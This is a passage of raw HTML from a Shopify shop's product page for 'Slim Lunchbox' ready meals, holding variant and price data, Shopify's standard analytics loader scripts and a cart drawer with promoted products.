250g"}],"purchasingCompany":null},},"https://eatwater.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"5228396647","storefrontBaseUrl":"https:\/\/eatwater.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":4.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Slim Lunchbox\",\"vendor\":\"eatwater\",\"id\":\"7335367671977\",\"untranslatedTitle\":\"Slim Lunchbox\",\"url\":\"\/products\/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals\",\"type\":\"Slim Meals\"},\"id\":\"41730210037929\",\"image\":{\"src\":\"\/\/eatwater.co.uk\/cdn\/shop\/products\/SLRB_TarkaDal_2_2048x2048_506daf8c-9f32-4057-be90-558cdd4e91d3.jpg?v=1650449200\"},\"sku\":\"481s\",\"title\":\"1 Pack \/ Tarka Dal Rice 250g\",\"untranslatedTitle\":\"1 Pack \/ Tarka Dal Rice 250g\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":7335367671977,"gid":"gid:\/\/shopify\/Product\/7335367671977","vendor":"eatwater","type":"Slim Meals","handle":"eat-water-slim-pasta-noodles-rice-ready-to-eat-meals","variants":[{"id":41728090505385,"price":499,"name":"Slim Lunchbox - 1 Pack \/ Pad Thai Noodles 250g","public_title":"1 Pack \/ Pad Thai Noodles 250g","sku":"272s"},{"id":41728090538153,"price":499,"name":"Slim Lunchbox - 1 Pack \/ Spaghetti Mediterranea 250g","public_title":"1 Pack \/ Spaghetti Mediterranea 250g","sku":"274s"},{"id":41730210037929,"price":499,"name":"Slim Lunchbox - 1 Pack \/ Tarka Dal Rice 250g","public_title":"1 Pack \/ Tarka Dal Rice 250g","sku":"481s"},{"id":41728090570921,"price":499,"name":"Slim Lunchbox - 1 Pack \/ Panang Curry Noodles 250g","public_title":"1 Pack \/ Panang Curry Noodles 250g","sku":"271s"},{"id":41728090603689,"price":499,"name":"Slim Lunchbox - 1 Pack \/ Spaghetti Arrabbiata 250g","public_title":"1 Pack \/ Spaghetti Arrabbiata 250g","sku":"273s"},{"id":41728090636457,"price":2994,"name":"Slim Lunchbox - 6 Pack \/ Pad Thai Noodles 250g","public_title":"6 Pack \/ Pad Thai Noodles 250g","sku":"272s6"},{"id":41728090669225,"price":2994,"name":"Slim Lunchbox - 6 Pack \/ Spaghetti Mediterranea 250g","public_title":"6 Pack \/ Spaghetti Mediterranea 250g","sku":"274s6"},{"id":41730210070697,"price":2994,"name":"Slim Lunchbox - 6 Pack \/ Tarka Dal Rice 250g","public_title":"6 Pack \/ Tarka Dal Rice 250g","sku":"481s6"},{"id":41728090701993,"price":2994,"name":"Slim Lunchbox - 6 Pack \/ Panang Curry Noodles 250g","public_title":"6 Pack \/ Panang Curry Noodles 250g","sku":"271s6"},{"id":41728090734761,"price":2994,"name":"Slim Lunchbox - 6 Pack \/ Spaghetti Arrabbiata 250g","public_title":"6 Pack \/ Spaghetti Arrabbiata 250g","sku":"273s6"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7335367671977,"requestId":"86332fd2-38bb-4395-9da7-b27cff2521a0-1769273997"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 5228396647,
      theme_id: 130621440169,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//eatwater.co.uk/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//eatwater.co.uk/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//eatwater.co.uk/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":5228396647,"isMerchantRequest":null,"themeId":130621440169,"themeCityHash":"13972211164245364788","contentLanguage":"en","currency":"GBP","eventMetadataId":"1587a107-7321-4c81-8826-342033ab46e2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7335367671977,"requestId":"86332fd2-38bb-4395-9da7-b27cff2521a0-1769273997","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":41728090505385,"productId":7335367671977,"productGid":"gid:\/\/shopify\/Product\/7335367671977","name":"Slim Lunchbox - 1 Pack \/ Pad Thai Noodles 250g","price":"4.99","sku":"272s","brand":"eatwater","variant":"1 Pack \/ Pad Thai Noodles 250g","category":"Slim Meals","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":41728090505385,"productId":7335367671977,"productGid":"gid:\/\/shopify\/Product\/7335367671977","name":"Slim Lunchbox - 1 Pack \/ Pad Thai Noodles 250g","price":"4.99","sku":"272s","brand":"eatwater","variant":"1 Pack \/ Pad Thai Noodles 250g","category":"Slim Meals","nonInteraction":true,"remote":false,"referer":"https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//eatwater.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://eatwater.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="5228396647"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="130621440169"
  data-theme-name="Canopy"
  data-theme-version="4.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://eatwater.co.uk/api/collect"
></script>
</head><body
    data-url="https://eatwater.co.uk"
    class="template-product template-sfx-lunchbox "
    data-cc-animate-timeout="80"
  >
    <div class="pre-loader"></div>

    <style>
      .pre-loader {
        background: white;
        z-index: 9999999;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
      }
      /*       .rc-container-wrapper.rc_container_wrapper {
      display: none;
      } */
      @font-face {
        font-family: museo;
        src: url(https://cdn.shopify.com/s/files/1/0052/2839/6647/files/Museo_300.otf?v=1636720949);
      }
      h1,h2,h3,h4,h5,h6{
        font-family: museo !important;
      }
    </style>

    












    
      <script>
        document.body.classList.add("cc-animate-enabled");
      </script>
    

    <a class="skip-link visually-hidden" href="#content">Skip to content</a>

    <div id="shopify-section-cart-drawer" class="shopify-section">
<div data-section-type="cart-drawer"><div id="cart-summary" class="cart-summary cart-summary--empty cart-summary--drawer-standard ">
    <div class="cart-summary__inner" aria-live="polite">
      <a class="cart-summary__close toggle-cart-summary" href="#">
        <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
  <title>Left</title>
  <path d="M15.41 16.09l-4.58-4.59 4.58-4.59L14 5.5l-6 6 6 6z"/><path d="M0-.5h24v24H0z" fill="none"/>
</svg>
        <span class="beside-svg">Continue shopping</span>
      </a>

      <div class="cart-summary__header cart-summary__section">
        <h5 class="cart-summary__title">Your Order</h5>
        
      </div>

      
        <div class="cart-summary__empty">
          <div class="cart-summary__section">
            <p>You have no items in your cart</p>
          </div>
        </div>
      

      
<div class="cart-summary__promo-products-title cart-summary__section  border-top">
            <h6 class="cart-summary__item-list-header__title" id="cart-summary-promo-heading">You might like</h6>
            
          </div>

          <div class="cart-summary__promo-products ">
            <div class="cart-summary__section"><div class="cart-summary-item">
                          <div class="cart-summary-item__image">
                            <a href="/products/jasberry-organic-rice-original-465g">
                              <img src="//eatwater.co.uk/cdn/shop/files/Original465g_50x.jpg?v=1717405467" alt=""
                                  srcset="//eatwater.co.uk/cdn/shop/files/Original465g_50x.jpg?v=1717405467 50w,
                                          //eatwater.co.uk/cdn/shop/files/Original465g_100x.jpg?v=1717405467 100w" sizes="50px"/>
                            </a>
                          </div>
                          <div class="cart-summary-item__detail">
                            <div class="cart-summary-item__title-variant">
                              <a class="cart-summary-item__title" href="/products/jasberry-organic-rice-original-465g">Jasberry Organic Raw Rice 465g</a></div>

                            <div class="cart-summary-item__price">
                              

                              
                                <span class="cart-summary-item__price-current theme-money">£4.95</span>
                              

                            </div>

                            
                              
                                <form method="post" action="/cart/add" id="product_form_8128253264041" accept-charset="UTF-8" class="product-form product-form--mini" enctype="multipart/form-data" data-ajax-add-to-cart="true" data-product-id="8128253264041"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <input type="hidden" name="id" value="44251346829481" />
                                  <button type="submit" name="add" class="btn product-add">Add to cart</button>
                                <input type="hidden" name="product-id" value="8128253264041" /><input type="hidden" name="section-id" value="cart-drawer" /></form>
                              
                            
                          </div>
                        </div><div class="cart-summary-item">
                          <div class="cart-summary-item__image">
                            <a href="/products/spaghetti-veggiballs-370g">
                              <img src="//eatwater.co.uk/cdn/shop/files/SpaghettiVeggieballs370g_50x.png?v=1741953454" alt=""
                                  srcset="//eatwater.co.uk/cdn/shop/files/SpaghettiVeggieballs370g_50x.png?v=1741953454 50w,
                                          //eatwater.co.uk/cdn/shop/files/SpaghettiVeggieballs370g_100x.png?v=1741953454 100w" sizes="50px"/>
                            </a>
                          </div>
                          <div class="cart-summary-item__detail">
                            <div class="cart-summary-item__title-variant">
                              <a class="cart-summary-item__title" href="/products/spaghetti-veggiballs-370g">Spaghetti Veggieballs 370g</a></div>

                            <div class="cart-summary-item__price">
                              

                              
                                <span class="cart-summary-item__price-current theme-money">£4.99</span>
                              

                            </div>

                            
                              
                                <form method="post" action="/cart/add" id="product_form_8161219936425" accept-charset="UTF-8" class="product-form product-form--mini" enctype="multipart/form-data" data-ajax-add-to-cart="true" data-product-id="8161219936425"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <input type="hidden" name="id" value="44320575520937" />
                                  <button type="submit" name="add" class="btn product-add">Add to cart</button>
                                <input type="hidden" name="product-id" value="8161219936425" /><input type="hidden" name="section-id" value="cart-drawer" /></form>
                              
                            
                          </div>
                        </div></div>
          </div>
      

      
        <div class="cart-summary__promo cart-summary__section border-top">
          <div class="cart-promo ">
            
              <a href="/collections/offers">
            

            
              <div class="rimage-outer-wrapper" style="max-width: 356px">
  <div class="rimage-wrapper lazyload--placeholder" style="padding-top:100.0%">
    
    <img class="rimage__image lazyload fade-in"
      data-src="//eatwater.co.uk/cdn/shop/files/Special_offer_20_off_{width}x.png?v=1719305409"
      data-widths="[90, 180, 220, 300, 360, 460, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt=""
      >

    <noscript>
      
      <img src="//eatwater.co.uk/cdn/shop/files/Special_offer_20_off_1024x1024.png?v=1719305409" alt="" class="rimage__image">
    </noscript>
  </div>
</div>



            

            

            
              </a>
            
          </div>
        </div>
      
    </div>
    <script type="application/json" id="LimitedCartJson">
      {
        "items": []
      }
    </script>
  </div><!-- /#cart-summary -->
</div>



</div>

    <div id="page-wrap">
      <div id="page-wrap-inner">
        <a
          id="page-overlay"
          href="#"
          aria-controls="mobile-nav"
          aria-label="Close navigation"
        ></a>


        <div id="page-wrap-content">
          
          <div id="shopify-section-announcement-bar" class="shopify-section section-announcement-bar"><div class="announcement-bar" data-cc-animate data-section-type="announcement-bar">
				<div class="container">
					<div class="announcement-bar__inner">
<div class="toolbar-social announcement-bar__spacer desktop-only">
									

  <div class="social-links ">
    <ul class="social-links__list">
      
        <li><a aria-label="Twitter" class="twitter" target="_blank" rel="noopener" href="https://twitter.com/Eat_Water"><svg width="48px" height="40px" viewBox="0 0 48 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Twitter</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-240.000000, -299.000000)" fill="#000000">
            <path d="M288,303.735283 C286.236309,304.538462 284.337383,305.081618 282.345483,305.324305 C284.379644,304.076201 285.940482,302.097147 286.675823,299.739617 C284.771263,300.895269 282.666667,301.736006 280.418384,302.18671 C278.626519,300.224991 276.065504,299 273.231203,299 C267.796443,299 263.387216,303.521488 263.387216,309.097508 C263.387216,309.88913 263.471738,310.657638 263.640782,311.397255 C255.456242,310.975442 248.201444,306.959552 243.341433,300.843265 C242.493397,302.339834 242.008804,304.076201 242.008804,305.925244 C242.008804,309.426869 243.747139,312.518238 246.389857,314.329722 C244.778306,314.280607 243.256911,313.821235 241.9271,313.070061 L241.9271,313.194294 C241.9271,318.08848 245.322064,322.17082 249.8299,323.095341 C249.004402,323.33225 248.133826,323.450704 247.235077,323.450704 C246.601162,323.450704 245.981335,323.390033 245.381229,323.271578 C246.634971,327.28169 250.269414,330.2026 254.580032,330.280607 C251.210424,332.99061 246.961789,334.605634 242.349709,334.605634 C241.555203,334.605634 240.769149,334.559408 240,334.466956 C244.358514,337.327194 249.53689,339 255.095615,339 C273.211481,339 283.114633,323.615385 283.114633,310.270495 C283.114633,309.831347 283.106181,309.392199 283.089276,308.961719 C285.013559,307.537378 286.684275,305.760563 288,303.735283"></path>
        </g>
        <g transform="translate(-1332.000000, -476.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Facebook" class="facebook" target="_blank" rel="noopener" href="https://facebook.com/slimpasta"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-325.000000, -295.000000)" fill="#000000">
            <path d="M350.638355,343 L327.649232,343 C326.185673,343 325,341.813592 325,340.350603 L325,297.649211 C325,296.18585 326.185859,295 327.649232,295 L370.350955,295 C371.813955,295 373,296.18585 373,297.649211 L373,340.350603 C373,341.813778 371.813769,343 370.350955,343 L358.119305,343 L358.119305,324.411755 L364.358521,324.411755 L365.292755,317.167586 L358.119305,317.167586 L358.119305,312.542641 C358.119305,310.445287 358.701712,309.01601 361.70929,309.01601 L365.545311,309.014333 L365.545311,302.535091 C364.881886,302.446808 362.604784,302.24957 359.955552,302.24957 C354.424834,302.24957 350.638355,305.625526 350.638355,311.825209 L350.638355,317.167586 L344.383122,317.167586 L344.383122,324.411755 L350.638355,324.411755 L350.638355,343 L350.638355,343 Z"></path>
        </g>
        <g transform="translate(-1417.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Youtube" class="youtube" target="_blank" rel="noopener" href="https://www.youtube.com/user/EatWaterVideos"><svg width="48px" height="34px" viewBox="0 0 48 34" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-567.000000, -302.000000)" fill="#000000">
            <path d="M586.044,325.269916 L586.0425,311.687742 L599.0115,318.502244 L586.044,325.269916 Z M614.52,309.334163 C614.52,309.334163 614.0505,306.003199 612.612,304.536366 C610.7865,302.610299 608.7405,302.601235 607.803,302.489448 C601.086,302 591.0105,302 591.0105,302 L590.9895,302 C590.9895,302 580.914,302 574.197,302.489448 C573.258,302.601235 571.2135,302.610299 569.3865,304.536366 C567.948,306.003199 567.48,309.334163 567.48,309.334163 C567.48,309.334163 567,313.246723 567,317.157773 L567,320.82561 C567,324.73817 567.48,328.64922 567.48,328.64922 C567.48,328.64922 567.948,331.980184 569.3865,333.447016 C571.2135,335.373084 573.612,335.312658 574.68,335.513574 C578.52,335.885191 591,336 591,336 C591,336 601.086,335.984894 607.803,335.495446 C608.7405,335.382148 610.7865,335.373084 612.612,333.447016 C614.0505,331.980184 614.52,328.64922 614.52,328.64922 C614.52,328.64922 615,324.73817 615,320.82561 L615,317.157773 C615,313.246723 614.52,309.334163 614.52,309.334163 L614.52,309.334163 Z"></path>
        </g>
        <g transform="translate(-1659.000000, -479.000000)"></g>
    </g>
</svg></a></li>
      
      
      
        <li><a aria-label="Instagram" class="instagram" target="_blank" rel="noopener" href="https://instagram.com/eat_water"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Instagram</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-642.000000, -295.000000)" fill="#000000">
            <path d="M666.000048,295 C659.481991,295 658.664686,295.027628 656.104831,295.144427 C653.550311,295.260939 651.805665,295.666687 650.279088,296.260017 C648.700876,296.873258 647.362454,297.693897 646.028128,299.028128 C644.693897,300.362454 643.873258,301.700876 643.260017,303.279088 C642.666687,304.805665 642.260939,306.550311 642.144427,309.104831 C642.027628,311.664686 642,312.481991 642,319.000048 C642,325.518009 642.027628,326.335314 642.144427,328.895169 C642.260939,331.449689 642.666687,333.194335 643.260017,334.720912 C643.873258,336.299124 644.693897,337.637546 646.028128,338.971872 C647.362454,340.306103 648.700876,341.126742 650.279088,341.740079 C651.805665,342.333313 653.550311,342.739061 656.104831,342.855573 C658.664686,342.972372 659.481991,343 666.000048,343 C672.518009,343 673.335314,342.972372 675.895169,342.855573 C678.449689,342.739061 680.194335,342.333313 681.720912,341.740079 C683.299124,341.126742 684.637546,340.306103 685.971872,338.971872 C687.306103,337.637546 688.126742,336.299124 688.740079,334.720912 C689.333313,333.194335 689.739061,331.449689 689.855573,328.895169 C689.972372,326.335314 690,325.518009 690,319.000048 C690,312.481991 689.972372,311.664686 689.855573,309.104831 C689.739061,306.550311 689.333313,304.805665 688.740079,303.279088 C688.126742,301.700876 687.306103,300.362454 685.971872,299.028128 C684.637546,297.693897 683.299124,296.873258 681.720912,296.260017 C680.194335,295.666687 678.449689,295.260939 675.895169,295.144427 C673.335314,295.027628 672.518009,295 666.000048,295 Z M666.000048,299.324317 C672.40826,299.324317 673.167356,299.348801 675.69806,299.464266 C678.038036,299.570966 679.308818,299.961946 680.154513,300.290621 C681.274771,300.725997 682.074262,301.246066 682.91405,302.08595 C683.753934,302.925738 684.274003,303.725229 684.709379,304.845487 C685.038054,305.691182 685.429034,306.961964 685.535734,309.30194 C685.651199,311.832644 685.675683,312.59174 685.675683,319.000048 C685.675683,325.40826 685.651199,326.167356 685.535734,328.69806 C685.429034,331.038036 685.038054,332.308818 684.709379,333.154513 C684.274003,334.274771 683.753934,335.074262 682.91405,335.91405 C682.074262,336.753934 681.274771,337.274003 680.154513,337.709379 C679.308818,338.038054 678.038036,338.429034 675.69806,338.535734 C673.167737,338.651199 672.408736,338.675683 666.000048,338.675683 C659.591264,338.675683 658.832358,338.651199 656.30194,338.535734 C653.961964,338.429034 652.691182,338.038054 651.845487,337.709379 C650.725229,337.274003 649.925738,336.753934 649.08595,335.91405 C648.246161,335.074262 647.725997,334.274771 647.290621,333.154513 C646.961946,332.308818 646.570966,331.038036 646.464266,328.69806 C646.348801,326.167356 646.324317,325.40826 646.324317,319.000048 C646.324317,312.59174 646.348801,311.832644 646.464266,309.30194 C646.570966,306.961964 646.961946,305.691182 647.290621,304.845487 C647.725997,303.725229 648.246066,302.925738 649.08595,302.08595 C649.925738,301.246066 650.725229,300.725997 651.845487,300.290621 C652.691182,299.961946 653.961964,299.570966 656.30194,299.464266 C658.832644,299.348801 659.59174,299.324317 666.000048,299.324317 Z M666.000048,306.675683 C659.193424,306.675683 653.675683,312.193424 653.675683,319.000048 C653.675683,325.806576 659.193424,331.324317 666.000048,331.324317 C672.806576,331.324317 678.324317,325.806576 678.324317,319.000048 C678.324317,312.193424 672.806576,306.675683 666.000048,306.675683 Z M666.000048,327 C661.581701,327 658,323.418299 658,319.000048 C658,314.581701 661.581701,311 666.000048,311 C670.418299,311 674,314.581701 674,319.000048 C674,323.418299 670.418299,327 666.000048,327 Z M681.691284,306.188768 C681.691284,307.779365 680.401829,309.068724 678.811232,309.068724 C677.22073,309.068724 675.931276,307.779365 675.931276,306.188768 C675.931276,304.598171 677.22073,303.308716 678.811232,303.308716 C680.401829,303.308716 681.691284,304.598171 681.691284,306.188768 Z"></path>
        </g>
        <g transform="translate(-1734.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Pinterest" class="pinterest" target="_blank" rel="noopener" href="https://www.pinterest.co.uk/EatWater/"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Pinterest</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-407.000000, -295.000000)" fill="#000000">
            <path d="M431.001411,295 C417.747575,295 407,305.744752 407,319.001411 C407,328.826072 412.910037,337.270594 421.368672,340.982007 C421.300935,339.308344 421.357382,337.293173 421.78356,335.469924 C422.246428,333.522491 424.871229,322.393897 424.871229,322.393897 C424.871229,322.393897 424.106368,320.861351 424.106368,318.59499 C424.106368,315.038808 426.169518,312.38296 428.73505,312.38296 C430.91674,312.38296 431.972306,314.022755 431.972306,315.987123 C431.972306,318.180102 430.572411,321.462515 429.852708,324.502205 C429.251543,327.050803 431.128418,329.125243 433.640325,329.125243 C438.187158,329.125243 441.249427,323.285765 441.249427,316.36532 C441.249427,311.10725 437.707356,307.170048 431.263891,307.170048 C423.985006,307.170048 419.449462,312.59746 419.449462,318.659905 C419.449462,320.754101 420.064738,322.227377 421.029988,323.367613 C421.475922,323.895396 421.535191,324.104251 421.374316,324.708238 C421.261422,325.145705 420.996119,326.21256 420.886047,326.633092 C420.725172,327.239901 420.23408,327.460046 419.686541,327.234256 C416.330746,325.865408 414.769977,322.193509 414.769977,318.064385 C414.769977,311.248368 420.519139,303.069148 431.921503,303.069148 C441.085729,303.069148 447.117128,309.704533 447.117128,316.819721 C447.117128,326.235138 441.884459,333.268478 434.165285,333.268478 C431.577174,333.268478 429.138649,331.868584 428.303228,330.279591 C428.303228,330.279591 426.908979,335.808608 426.615452,336.875463 C426.107426,338.724114 425.111131,340.575587 424.199506,342.014994 C426.358617,342.652849 428.63909,343 431.001411,343 C444.255248,343 455,332.255248 455,319.001411 C455,305.744752 444.255248,295 431.001411,295"></path>
        </g>
        <g transform="translate(-1499.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Tiktok" class="tiktok" target="_blank" rel="noopener" href="https://tiktok.com/@eatwater.co.uk"><svg width="15" height="16" viewBox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill="currentColor"
        d="M7.63849 0.0133333C8.51182 0 9.37849 0.00666667 10.2452 0C10.2985 1.02 10.6652 2.06 11.4118 2.78C12.1585 3.52 13.2118 3.86 14.2385 3.97333V6.66C13.2785 6.62667 12.3118 6.42667 11.4385 6.01333C11.0585 5.84 10.7052 5.62 10.3585 5.39333C10.3518 7.34 10.3652 9.28667 10.3452 11.2267C10.2918 12.16 9.98516 13.0867 9.44516 13.8533C8.57183 15.1333 7.05849 15.9667 5.50516 15.9933C4.55183 16.0467 3.59849 15.7867 2.78516 15.3067C1.43849 14.5133 0.491825 13.06 0.351825 11.5C0.338492 11.1667 0.331825 10.8333 0.345158 10.5067C0.465158 9.24 1.09183 8.02667 2.06516 7.2C3.17183 6.24 4.71849 5.78 6.16516 6.05333C6.17849 7.04 6.13849 8.02667 6.13849 9.01333C5.47849 8.8 4.70516 8.86 4.12516 9.26C3.70516 9.53333 3.38516 9.95333 3.21849 10.4267C3.07849 10.7667 3.11849 11.14 3.12516 11.5C3.28516 12.5933 4.33849 13.5133 5.45849 13.4133C6.20516 13.4067 6.91849 12.9733 7.30516 12.34C7.43182 12.12 7.57182 11.8933 7.57849 11.6333C7.64516 10.44 7.61849 9.25333 7.62516 8.06C7.63182 5.37333 7.61849 2.69333 7.63849 0.0133333Z"></path>
</svg>
</a></li>
      

      
    </ul>
  </div>


								</div><div class="announcement-bar__text"><span class="announcement-bar__text__inner">FREE DELIVERY for orders above £49. UK Mainland only. T&amp;Cs apply</span></div><div class="localization localization--header announcement-bar__spacer">
								<form method="post" action="/localization" id="localization_form_header" accept-charset="UTF-8" class="selectors-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals" /></form>
							</div></div>
				</div>
			</div>
</div>
